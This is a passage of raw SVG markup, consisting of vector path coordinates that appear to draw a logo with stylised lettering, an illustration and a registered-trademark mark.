d="M685.19,411.09c1.26-1.91,15.74-24.85,15.74-26.76,0-.61-.27-.86-2.33-1.05-.32-.06-.79-.18-.79-.74a1.06,1.06,0,0,1,1.16-1,25.34,25.34,0,0,0,4.17.49,31.77,31.77,0,0,0,4.12-.49.73.73,0,0,1,.8.74c0,.86-.59,1-2.17,1.23-1.43.31-2.32,1.48-3.8,3.76-5.34,8.32-17.43,28.6-18.91,31.81-.27.61-1,2.28-1.85,2.28-.42,0-1.06,0-1.16-2.71-.11-2.16-.95-12.7-1.27-15.11-2.38,3.46-2.64,3.89-8.35,13.57-2.48,4.19-2.53,4.25-3.17,4.25s-.73-.25-.84-2.47c-.26-4.31-1.06-11.89-2.85-29.77-.42-4.38-.69-5.43-2.17-5.55-1.85-.25-2.06-.31-2.06-1.11,0-.62.27-.92.85-.92a29.6,29.6,0,0,0,4.38.49,52.74,52.74,0,0,0,6.18-.49c.85,0,1.11.24,1.11.74,0,.92-.32,1-1.64,1.17-1.11.12-1.21,1.11-1.21,1.85,0,.18,0,1.66.26,3.94l2.11,22.07,7.14-10.91c-.06-.31-.16-1.54-.16-1.85-.58-6.35-.64-6.66-1.38-12.33-.31-2.46-.89-2.77-2.37-2.77-.53,0-1-.13-1-1a.91.91,0,0,1,.95-.92,33.42,33.42,0,0,0,4.6.49,30.38,30.38,0,0,0,5.18-.49c.52,0,.58.37.58.67,0,1-.9,1.05-1.22,1.11-.79.19-1,.62-.95,2.66l.48,7.82h.1l4-7a9.14,9.14,0,0,0,1.27-2.65c0-.68-.74-.74-1.43-.8-.37-.07-.85-.25-.85-.81a1.1,1.1,0,0,1,1.17-1,21.64,21.64,0,0,0,3.64.49,19.42,19.42,0,0,0,3.75-.49c.16,0,.9,0,.9.74s-.58.92-2,1a3.9,3.9,0,0,0-2.74,1.67c-3.17,4.19-7.29,10.91-7.29,11.77a8.18,8.18,0,0,0,.1,1.11Z" transform="translate(-10.12 -162.35)"/><path d="M704.27,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-16,17.2m6.39-27.61c-6.87,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.43,6.66a6.75,6.75,0,0,0,5.44-3,31.36,31.36,0,0,0,5.44-16.46c0-3-.89-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path d="M728,409.67c.32-.93.79-2,1.06-2.71l1.53-3.7c.31-.8,4.8-11.16,9-11.16,1.43,0,2.75,1.11,2.75,3.45,0,1.73-.84,4.75-3,4.75a1.88,1.88,0,0,1-1.95-2l0-1.05c0-.74-.32-.93-.53-.93-3.33,0-10.82,22.44-11.4,23.49-.27.49-1,.49-2.22.49-2.06,0-2.27,0-2.27-.86s5.54-19.67,5.54-22.5c0-.18,0-1-.53-1-.68,0-2.59,2.35-3.8,4.5-.42.74-1.06,2-1.48,2a.63.63,0,0,1-.53-.68c0-1.36,5.08-9.68,9-9.68,1.16,0,1.84.8,1.84,3.27,0,3.08-2.69,12.51-3.22,14.17Z" transform="translate(-10.12 -162.35)"/><path d="M745.11,407.14c-.53,1.85-2.27,7.77-2.27,9.13,0,.43.16.86.58.86,1.32,0,4.33-4.32,5.07-5.67.16-.25.27-.44.48-.44a.62.62,0,0,1,.58.62c0,1.85-5.76,9.49-9.46,9.49-1.63,0-2.53-1.29-2.53-3.45s1.32-7.27,2-9.31l6.08-20.59a9.84,9.84,0,0,0,.53-2.58c0-1.36-1.43-1.48-1.64-1.48-1.8-.07-2-.07-2-.68,0-1.05.9-1.05,2.38-1.05a13.06,13.06,0,0,0,5.86-1.36c1-.43,1.11-.49,1.27-.49a.7.7,0,0,1,.68.68,3.65,3.65,0,0,1-.21.92Z" transform="translate(-10.12 -162.35)"/><path d="M767.09,406.53c-2.27,3.69-9.19,14.6-14.11,14.6-2.53,0-4.38-2.65-4.38-6.84,0-12.51,10.62-22.25,19-22.25,1.91,0,2.49.74,2.91,1.42l1.79-7a7.89,7.89,0,0,0,.27-1.67c0-1.17-.74-1.17-2.17-1.17-.31,0-1,0-1-.74,0-1,.9-1,1.38-1l1.1.06a10.81,10.81,0,0,0,6-1.54,1.32,1.32,0,0,1,.73-.31c.37,0,.48.37.48.61s-.74,2.47-1.11,3.7c-.37.81-8.55,30.09-8.55,31.94,0,.37.1.86.52.86,1.11,0,4-4.5,4.76-6,.1-.19.26-.55.52-.55a.68.68,0,0,1,.59.67c0,1.17-4.81,9.74-9.83,9.74-1.42,0-1.9-1.05-1.9-2.71,0-2.9,3-11.65,3.06-11.71Zm-11.15,10.11c3.91,0,13.74-14.8,13.74-20.66,0-2.46-1.69-2.46-2.22-2.46-6,0-13.31,12.57-13.31,19.66,0,1.17,0,3.46,1.79,3.46" transform="translate(-10.12 -162.35)"/><path d="M140.43,248.27l-36.85,106h33.59l4.27-14h33.09l4.26,14h34.34l-38.36-106Zm6.76,69.44,10.54-35.34,10.52,35.34ZM93.55,257.29a49.28,49.28,0,0,0-29.08-9H12.58v106H64.47q16.8,0,29.08-9.26,18.56-14,18.55-46.13,0-28.32-18.55-41.62M57.46,329H47.18V273.35h9q22,0,22.05,27.81T57.46,329m232.63-80.72-.5,1.51V354.3h87.73V328.5H324.43V312.2H366.8V287.38H324.43V272.83h49.63V249.57l-.75-1.3Zm-34.85,0-17.8,68.19-18.29-68.19H184.8l35.85,106h34.09l34.85-104.52v-1.51Zm190.78,0-16.54,34.59-17.56-34.59H374.06v1.3l38.11,65.89V354.3h34.34V315.2l37.11-66.93Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M647.15,280.76q-2-4.71-3.22-7.95c-2.3-.49-4-.49-5.19,0-3.31,1.5-6.11,2-8.44,1.5-3.29-.66-7,.9-11.13,4.7-3.3,3-5.12,4.62-5.46,4.94-2.31,2.33-4.2,3.49-5.69,3.49-2.64,0-4,.5-4.21,1.48-.5,2.63-1.25,3.71-2.22,3.22l-2-2a10.7,10.7,0,0,1-1.49-1.74q-5.7-4.95-5.7-5.95c0-.48,1.16-2.22,3.48-5.2a13.89,13.89,0,0,1,7.92-5.44q4.7-1,5.45,0c1,2,2.31,2.9,4,2.72a31.92,31.92,0,0,0,7.43-2.72,3.39,3.39,0,0,0,3.21-3.23c.5-2.64,1-4.21,1.49-4.71a12.58,12.58,0,0,1,5.44-1c4.47-1.33,6.78-2.73,6.94-4.22a8.39,8.39,0,0,0-4.83-.86c-2.23.08-3.59-.3-4.09-1.12-.16-.49-.08-2.39.26-5.69.16-2.15.57-3.48,1.22-4l4-1.24,1.85-.24c1.25-.17,1.86-1.41,1.86-3.73s-.33-3.88-1-4.7c-1.5-1.66-2.89-2.31-4.22-2a15.31,15.31,0,0,0-3.7,2,10,10,0,0,1-2.72-.25,20.92,20.92,0,0,0-2.73,2.23,76,76,0,0,1-6.45,4.21l-2.48,3.22a5,5,0,0,1-3.21,2.23L608.76,250c-1.66.82-2.9,1.08-3.72.74q-3.21-3-3.95-5.19c-1.66-2-3.06-3.56-4.21-4.71,0-1.16.91-1.32,2.72-.51a8.51,8.51,0,0,1,1.6,1.38,3.22,3.22,0,0,0,2.11,1.11c.66,0,2.12-1.9,4.34-5.69s4.33-5.7,6.31-5.7,4.21-.91,6.7-2.73a27.46,27.46,0,0,1,3-.25,24.61,24.61,0,0,0,3-3,40.94,40.94,0,0,1,4-3.21,6.47,6.47,0,0,0,1.49-3.71,6.07,6.07,0,0,0-1.26-3.48,6.15,6.15,0,0,0-3.71-1.23,25,25,0,0,1-3-.25,9,9,0,0,0-2.73,4.71c-.66,1-2.15,1.32-4.46,1a10,10,0,0,0-7.93,3,17.86,17.86,0,0,1-6.45-.5q-3.19.26-7.92-2.23a6.68,6.68,0,0,0-3.59,1.5,8.28,8.28,0,0,1-2.59,1.48c-2.16.49-3.23-.5-3.23-3a7,7,0,0,1,4-6.43c1.31-.51,3.8-1.41,7.43-2.73,2.15-.82,6,.17,11.64,3a22,22,0,0,0,6.68,0q4.71-.49,4.22-4.22c-.33-2.14-1.45-3.31-3.35-3.46-.93-.08-1.53-.15-1.81-.19-.68.17-1.14.39-1.28.68-1.33.33-2.24.16-2.73-.49a12.06,12.06,0,0,1,5-2,10,10,0,0,0,3.72-4.82c.66-1.9,1.16-3.35,1.48-4.35a20.75,20.75,0,0,0,1-3.95c-.17-3.46-.23-6.36-.23-8.68-.68-3.79-2.24-5.35-4.72-4.69a4.72,4.72,0,0,0-2.73,2,31.57,31.57,0,0,1-3.59,5.31c-.74.76-1,1.45-.61,2.11a16.59,16.59,0,0,1,1,1.74c.32,1,.08,1.56-.74,1.74a6.41,6.41,0,0,1-2.48,0,11.94,11.94,0,0,0-3.72-.76c-.66,0-1.07.18-1.24.5,0,2.31-.58,3.47-1.73,3.47-.5,0-2.07-1.41-4.7-4.21a21.88,21.88,0,0,1-2.48-3.09,12.22,12.22,0,0,1-1-2.36A56.71,56.71,0,0,0,582,177.22a6.3,6.3,0,0,1-1.23-2.23,18.72,18.72,0,0,0-3.23-2.73,64.1,64.1,0,0,0-5.45-4,4.2,4.2,0,0,1-.12-2.11c.09-1.23.12-2.11.12-2.61-.16-.81-.58-1.23-1.23-1.23a6.6,6.6,0,0,0-1,3.22,8.55,8.55,0,0,1-1.73,4.22c-1,1.32-2,1.32-3,0-2.14-2.65-3.54-4-4.2-4.22-2.15-.17-3.48.74-4,2.73q-1.28,5.44-2,5.44c-.17.17-1.42-.49-3.71-2q-3-1.74-8.42,1a43.8,43.8,0,0,0-6.7,5.69l-1.48.75a2.76,2.76,0,0,0-1.5,2.71v3.47c-.49,2.65-1.4,4-2.73,4a12.22,12.22,0,0,1-3-1.48c-1.33-.33-2.15.08-2.47,1.24-1-.32-1.58-.07-1.75.74,0,2.31,1.53,3.56,4.59,3.72s4.59.74,4.59,1.74c0-.34-.67.57-2,2.72a2.41,2.41,0,0,0-.47,1.24c0,.65.57,1.24,1.71,1.73,4.47,2.14,7.77,3.89,9.92,5.2q2,.75,6.44-2.23a6.28,6.28,0,0,1,2.72-1c.83,0,1.4.58,1.74,1.73q1.49,6.45,2.24,6.94c.81.82,1.56,1.07,2.23.75a11.7,11.7,0,0,0,2.35-3.11,2.13,2.13,0,0,1,2.09-1.35,7.18,7.18,0,0,1,3.71,1.48,6.14,6.14,0,0,1,1.49,2.72,3,3,0,0,1-.48,3c-.67-.16-1.18-.86-1.49-2.1s-.67-1.77-1-1.61q-9.18,4.7-13.63,6.94c-1.48.5-3.22-.08-5.2-1.74q-6.71-5.68-8.91-6.19a7.42,7.42,0,0,0-3.23.25,16,16,0,0,0-3,3.22A16.37,16.37,0,0,0,528,216.1c-5.11,0-7.34-.16-6.68-.5-3.47,3-5.54,4.3-6.18,4a20,20,0,0,1-3.25-3c-2.29-.48-3.37-1.39-3.2-2.72.32-3.3,1.64-4.71,4-4.21a43.64,43.64,0,0,0,5.19,1c3.64-.33,5.44-1.23,5.44-2.72,0-.17-1.18-.87-3.58-2.11s-3.51-2.68-3.33-4.33a38.91,38.91,0,0,1,2.1-4.34q2.09-4.08,2.09-5.58c0-1-.58-1.4-1.73-1.24-2,.34-4.14,2.16-6.44,5.46-1,1.48-2.15,1.9-3.47,1.24a4.51,4.51,0,0,0-1.47-.26,7.51,7.51,0,0,0-3,2,7.81,7.81,0,0,1-2.72,1,9.72,9.72,0,0,0-6.2,6.19,4.27,4.27,0,0,0,1.24,3.47c2.3,3,3.47,5.61,3.47,7.93a14.6,14.6,0,0,1-.24,3.71v1.24c-.51.17-.76.17-.76,0a2.33,2.33,0,0,1-1.23.49.71.71,0,0,1-.51-.24h-.23c-1.34-.16-2.24-.25-2.73-.25-.84.17-1.07.75-.73,1.74a16.35,16.35,0,0,0,2.22,3,41.83,41.83,0,0,1,1.74,4.46,21.76,21.76,0,0,1-.75,4.7,15.42,15.42,0,0,0,3.22,4.46,6.75,6.75,0,0,1,.86,3c.25,1.67.79,2.66,1.62,3,1.47,1,2.23,1.66,2.23,2,1.31,1.48,2.06,2.3,2.22,2.48a1.77,1.77,0,0,1-.5,1.85,2.18,2.18,0,0,1-2,.36c-2.47-1.3-4.29-2.3-5.45-3a5.89,5.89,0,0,0-1.74-.24q-5.7,0-6.68,5.45v3.22l-1,2.48c-.33,1,0,1.56,1,1.74.83.16,1.94-.55,3.36-2.11s2.43-2.36,3.09-2.36a2.84,2.84,0,0,1,1.73,1c1.48,1.81,2.43,2.77,2.84,2.85a9.78,9.78,0,0,0,1.87.12,11.78,11.78,0,0,0,2.22-.24,6.15,6.15,0,0,0,4.23-2.24q2.94-1.47,4.7.74c1,1.17.48,2.25-1.5,3.22a45.29,45.29,0,0,1-4,2.25c-2.15,1.65-3.56,2.46-4.2,2.46a6.46,6.46,0,0,1-3.36-1.48,6.68,6.68,0,0,0-3.35-1.49c-1,0-2.56,1.24-4.68,3.71-1.5,1.34-2.48,2.24-3,2.74-1.32,1.16-.91,2.3,1.25,3.46,1.32.83,2,1.57,2,2.23a1,1,0,0,1-.24.74q-2.75,1.74-4.23,2.48c-2,2.15-3.38,3.71-4.19,4.71-4.14,1-6.29,2.24-6.44,3.72a15,15,0,0,1,1.22,2.72,6.61,6.61,0,0,0,4,4.95,44.12,44.12,0,0,0,7.55,2.36,24.49,24.49,0,0,0,3.61.37c1,0,1.56-.08,1.72-.26a6.31,6.31,0,0,0,1-3c.65-1.3,1.23-2.39,1.73-3.22a15.84,15.84,0,0,1,4.21-4.45,42.68,42.68,0,0,1,7.67-2.47,1.47,1.47,0,0,0,.5-1c0-1.16-1-1.81-3-2a21.73,21.73,0,0,0-5.69,1,5.4,5.4,0,0,1-4,0c-1.17-.49-2.06-.9-2.72-1.24-.5-.65-.18-1,1-1h2.47a56.72,56.72,0,0,0,6.19-1.75q3-.48,10.15,3c2.16,1,3.23,1.58,3.23,1.73.33.82-.67,1.57-3,2.24a2.83,2.83,0,0,0-2.23,2.72,5.2,5.2,0,0,1-2.23,3.71q-4.71,3.47-4.46,4.71c0,1.16,1.16,2,3.48,2.47a13.72,13.72,0,0,0,5.19,0,31.84,31.84,0,0,1,5.7-.48c4.46,1.82,7.76,2.63,9.91,2.47l2.48-.26a6.6,6.6,0,0,1,1.72.74q11.66,6.71,16.6,9.43,7.43,5.44,6,13.12-1.74,9.17-6.69,11.65a11.31,11.31,0,0,1-3.95.74c.49,0,.18.11-.87.36s-2.61.54-4.58.88a99.69,99.69,0,0,1-13.89,1q-8.91,1-12.38,1.23-15.36,1.51-22.77,6.2c-1.5.84-2,1.49-1.5,2a12.65,12.65,0,0,0,4.46,2q3,1.73,4.21,2.47a60.62,60.62,0,0,0,17.6,1.24c.81,0,4.19.51,10.14,1.48.5.18,1.66.67,3.47,1.51a22.94,22.94,0,0,0,3,1.23c1.82-.33,2.81-.5,3-.5l2.23.74a4.65,4.65,0,0,0,2.5-.24,50.19,50.19,0,0,1,13.37-1h12.63a83,83,0,0,1,11.38,1.48c1.49.32,4.42,0,8.81-.86s7.45-1.29,9.28-1.13a12.18,12.18,0,0,1,4.2,1,19.67,19.67,0,0,0,5-.26c1.82-.47,3.23-.9,4.21-1.23q4.71,0,7.19.25c3.14,0,5.28-.4,6.44-1.25q7.67-2,14.36-3.71a1.44,1.44,0,0,0,.5-1c0-.84-.74-1.66-2.24-2.48q-16.34-5.7-22.27-5.69-6.47-1.74-9.68-3c-5.1-.49-8.91-.82-11.39-1a35.78,35.78,0,0,0-6.93-1.5,49.2,49.2,0,0,1-6.93-.24c-3-1-5-3.31-5.95-6.93-.65-2-1-5.3-1-9.91-.17-4.79,0-7.77.5-8.92q4-11.38,10.89-13.38a13.84,13.84,0,0,1,7.69.24,13.57,13.57,0,0,1,3.45,2.61,8.26,8.26,0,0,0,3.71,2.36q8.67,1.25,7.19,1.24h3a17.2,17.2,0,0,0,4-2.48,44.77,44.77,0,0,1,7.67-1,9.88,9.88,0,0,0,4-2.73c2-1,3.56-1.71,4.72-2.22a62.06,62.06,0,0,0,7.66-7.92c1-.17,1.95-.38,2.86-.62s1.28-1,1.11-2.11a25.06,25.06,0,0,1-.25-3,2.21,2.21,0,0,1,2.23-2,6.48,6.48,0,0,1,1.48.25c1.16.65,1.83.89,2,.73.33-.16.17-.82-.5-2M522.32,233a34.15,34.15,0,0,1-4.33.74c-1.57.17-2.36,1.73-2.36,4.7q-.25,5.94-5.2,6.69c-2.48.66-3.72-.34-3.72-3a3.08,3.08,0,0,1,1.24-2.49,19.5,19.5,0,0,1,2.72-1.35c1.66-.74,2.58-1.53,2.73-2.35.33-1.66-.57-2.65-2.73-3-2.8-.51-4.37-.92-4.7-1.25a2.4,2.4,0,0,1-.49-1.73,7.5,7.5,0,0,1,.74-2.73c.66-.66,1.15-1,1.49-1a11.43,11.43,0,0,1,2.72-1,25.91,25.91,0,0,1,6,2.73c2.63,1.15,5,2.15,7.18,3,.49,1,.07,1.66-1.25,2M536.93,280a3.8,3.8,0,0,1,2-2.47,12.82,12.82,0,0,1,2.48,3.46,1.76,1.76,0,0,1-1.73,1.25c-2.16,0-3.06-.75-2.73-2.24m11.15,24.78q-3.23.74-8.42-4.21c-1-1-1.4-1.91-1.23-2.74.48-.66.9-1,1.23-1q1.73-2.24,6.44,1.47c2.14,1.66,3.22,3.32,3.22,5a1.39,1.39,0,0,1-1.24,1.49m12.38-2.49c-.32,4.3-1.16,6.45-2.48,6.45a1.41,1.41,0,0,1-1-.51c-3.82-4.46-5.46-8.58-5-12.38.33-1.48.75-2.32,1.24-2.48a10.42,10.42,0,0,1,3.46-.74,2,2,0,0,1,1.5.51c1.8,1.15,2.55,4.2,2.22,9.15m-1.73-53.5h-2a4,4,0,0,0-3.71,2.6c-.83,1.74-1.57,2.52-2.23,2.35a7.14,7.14,0,0,1-1.48-.5c-5.28-1.15-8.09-1.8-8.42-2-2.64-2.3-4.21-3.71-4.71-4.2-.5-1.32-.33-2.14.5-2.48,2-.82,4.7-.09,8.17,2.23,1.48.49,2.55.83,3.22,1l3,.75c1.82,0,3-.33,3.48-1,.32-.16.32-1.49,0-4,0-.64.49-1.23,1.48-1.73.82-.32,1.32-.24,1.47.26a2.65,2.65,0,0,1-.24,1.23,3.76,3.76,0,0,0,2,2.49c1,.48,1.49.9,1.49,1.23,0,1.16-.67,1.73-2,1.73m5.45-12.87c-1.32-.34-1.91-.92-1.74-1.74a3.14,3.14,0,0,1,1.49-1.23,12.76,12.76,0,0,0,2.72,1.23,8,8,0,0,1-2.47,1.74m9.91,7.42v-.25c1.16-3,2.18-4.78,3.1-5.45a4.75,4.75,0,0,1,2.83-1,12.91,12.91,0,0,0,4.22-3,2.11,2.11,0,0,1,1-.25c.49,0,.83.32,1,1a1.68,1.68,0,0,1-.74,1.5,10.81,10.81,0,0,1-2.36,1.61,1.87,1.87,0,0,0-1.11,1.11c-3.46,3.8-5.46,5.69-5.94,5.69-1.16.33-1.82.25-2-.25-.17-.32-.17-.58,0-.74M579,278.51c-.17,2-.74,2.72-1.73,2.25s-1.24-1.75-.76-3.73a5.87,5.87,0,0,1,.76-2.23c1.31.49,1.89,1.74,1.73,3.71m-6.68-85.69c-.67.82-1.23,1.23-1.75,1.23-1,.17-1.55-.08-1.72-.74a6.4,6.4,0,0,1-.24-1.49c0-1,1-1.81,3-2.48,1.16-.31,1.83-.4,2-.24a2.64,2.64,0,0,1-.25,1.23c-.16.84-.34,1.57-.49,2.24a.67.67,0,0,0-.49.25m13.38,89.42a33.46,33.46,0,0,1-1.87,4.58c-.58,1.06-.78,3-.61,5.81q.24,3.22-5.21,6.2a4.08,4.08,0,0,0-1.5,1.24,3.23,3.23,0,0,1-2.46.73c-.66-.15-1-1.06-1-2.71a60.76,60.76,0,0,1,0-8.67,23.86,23.86,0,0,1,1-3.22,7.79,7.79,0,0,1,4.21-.26c1.65-.31,3.38-2.05,5.21-5.18,1.14-2.49,2.3-4.89,3.45-7.2,2-2.64,3.15-4.19,3.48-4.7.82-.67,1.48-.67,2,0,.33.51,0,1.49-1,3a47.94,47.94,0,0,0-5.68,10.41M614,205.51c.09,0,.13,0,.21-.06-.43,0-.49,0-.21.06m-21.09-25.57c1.15.82,1.8.49,2-1,.35-1.47,0-2.31-1-2.47,0-.17-.17-.09-.49.24v.51a.69.69,0,0,0-.49.24c-.83,1.16-.83,2,0,2.48m-94.63,64.39c.34-.32.17-1.06-.48-2.22,0-.17-.27-.42-.75-.75a2.18,2.18,0,0,1-1.49,0c-.5-.33-1.07-.16-1.72.49-1.17,1.33-.67,2.33,1.49,3a3,3,0,0,0,3-.5M608.51,277a2.18,2.18,0,0,1-1.36-.49,1.94,1.94,0,0,0-.87-.5c-.65,0-1.15.8-1.48,2.36a6.15,6.15,0,0,0-.24,2.83c0,.33.31.84,1,1.49a4.15,4.15,0,0,0,1.24,1.23c2.32.33,3.47-.9,3.47-3.7,0-1.82-.59-2.9-1.74-3.22m-5.69-100.32c.49,0,1.22-1,2.22-3a4,4,0,0,1,1.49-1.6c.83-.58,1.24-1.12,1.24-1.61a14.45,14.45,0,0,1-2.73.24,2.5,2.5,0,0,0-1,.49l-.75.5-1.24,3.72a1.77,1.77,0,0,0,.75,1.23" transform="translate(-10.12 -162.35)"/><path class="cls-2" d="M653.1,345.45v-2h1.35c.68,0,2,0,2,.68,0,1.34-.67,1.34-1.34,1.34Zm0,1.35h1.35l2,4h2l-2.69-4c1.34,0,2.69-.68,2.69-2,0-2-1.35-2.69-4-2.69h-3.37v8.74h2Zm9.42-.68a7.77,7.77,0,0,0-8.07-8.06,8.17,8.17,0,0,0-8.07,8.06,7.74,7.74,0,0,0,8.07,8.06c4.7,0,8.07-2.68,8.07-8.06m-2,0c0,4-2.69,6.72-6,6.72s-5.39-2.68-5.39-6.72c0-3.35,2-6,5.39-6a6,6,0,0,1,6,6" transform="translate(-10.12 -162.35)"/></svg>